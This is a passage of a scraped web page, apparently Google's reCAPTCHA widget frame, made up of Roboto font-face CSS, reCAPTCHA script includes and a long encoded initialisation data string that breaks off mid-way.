  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="otGX4h09OK7ER2TOfbpt1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="otGX4h09OK7ER2TOfbpt1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="otGX4h09OK7ER2TOfbpt1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrhcw7LDo8KYI8KhT8KGYQ7DisKVw6AUAX7ChsOQEEzDmybDpU7CnWwBVTHCtwTDpnlNKmhNV8OMZ8Ovw5J4HmvCuwtKGcKifgNKwrsXw4/DnsK4IsKywrLCssKPw4N8w7hKA8K2N2/DiMOCUcO3w6PDgQnChcOwwociCsOSPirCgsOLCnhwNMO8w7rCiTrDg8OEFGUYwofDqmTCn8OIwqzDgsOPYQbDr8KtwqDCrE7CgEIMw4DDocK3wqoDw7kKwrzCg8KzwqbDvVTDoMKNwonDt3JlwrhHw681w4nDu8K7XsKRw5kqPMOca8KeTB/[base64]/[base64]/w7JTHW/CscOgwrPClsOgwofDm8O/wqvDmWTCjcK7w5Vcw4g0w67DmGjClynCgC0OdcO2w7N5w7DDmjbDiXLCkQA7NUzDoVTDs3Qsw6kaVX7CtsOrw7/[base64]/QAvDpjfCixpUwrHDncKuacOHw4t5w7rCisKSGWogKcO3w7bCusKtRcOLZx7DrVU1ZcK6w5/CngV7w64iwoQvAGbDpcOjdyzDil96XcO9w6pZQ2LCjn3CncKRw4jDjj7CnsKOw6RkworDvAZXFnwvM35/w50wwrbCpxbCtzLDgXhQw4dUeUciAzTDo8OvOMOow6gjNAUQdA3DtcK9a3lLeFIiP8OffcKzLRFkQhbChsOta8KPCl5DYAJ+Ty8HwoDDrR1UIcKSwpbCiAfCjjhqw7dawpM2KnEuw43CqmfCuU7DtcKyw5Vuw6QyUcOkw4EgwrnCkMKFAnvDoMKsUsK5P8KVw7/DpcOJwpPCpzHDlgU9OS/CuRcrLk/CgcOSw6xjwovDn8K3wrrDkAsZw6omOlvDlwgVwq/[base64]/[base64]/w47CtMOOw6fDrQoiB8KlNcOEAwI2bMK7XyjDvQHDiMOAUsKTSsKVwpLCqMK+LgzCq8K/wqrCkW4Zw6vCt2VsV8O4Qn1HwpPDgFbDj8KCw6jDucK5w453dcOdw6bCsMO1MMOYwrxlwo7DmsKSw5jDgMKYNRwfw6FDL3LCpEPDrUbChC/CqVjDn8OZHRdPw6fDsS7Dvnt2TAnCsMK7HsOZwrLDrcKbZcOsw5vDncOdw64QWm0wYloSYCUIw7XDuMO2wpHDnkcCVCoZwqbCpQhBe8ObfUVJbcO8CnM/ej/Cr8OZwoA3NU7DrmDDs23CmMO7f8OVw48+VsOhw5DDmE/Chj/[base64]/CqsKwX0jCnsKoN3ZxwqfDpsOfwqXDicOqAHghcsKrw618FwpewpctAMKVXcKDw45fUsKWBCkMS8O/F8K0w5XCksOMw6sWRMKoEAnCvsOzDQjCjMKVwoHClEvCicOSD3p1OsOvw6LDqVscw6PCoMOHcMOJw49ZCsKNZ23Cv8KCwqjCvyvCtkM0w5spY0h3wpzCtFJXw5t1wqTDu8K/w4LDmcOHO2cTwqRpwrx+GcKEZ1DDmijCiAtYw77CvMKZN8KvY3RpwpxLwrvCkigXdUA0Jytwwr/CgMKXL8OLwo7Cj8KkADMgfA9+S1/DhQLDqsO7W0/CicOfLsKgYMOdw6cpwqcMwpDCpG9bDsO/wqwnSMOWw77CncOyHsKyRDTCv8O/DAjCtcK/R8KLw5XDnGbCm8OKw4LDg3nCnQ/ChkrDqSgxwqcLw5YybsO8wro4bg57woHDqS3Dr8KWa8KbNk3DicKcw5nCuE8DwoY1WcOtw7U7w75LM8KMfMOWwpB3AkwYNMO1woVHU8K2w4XCosOALsK/HcOCwrPCpXQmERYMwoFTeEfDoQrDl0F3wqrDn2xVUMOdw7PDjcOdw4V8w5HCm04DIcOQfcOAwrlGw63CocO4w7/CocKQw5jCmcKJaUPCigpeS8K5QAgkWcOQOcKAwqHDh8OsMFfCtnXCgFjCmQwUwq5Kw5I+BsOGwq3CsGsIJFRFw4M1Ni5/wpDDgmNvw7UBw71Owrp4LcOgZ24bw4/[base64]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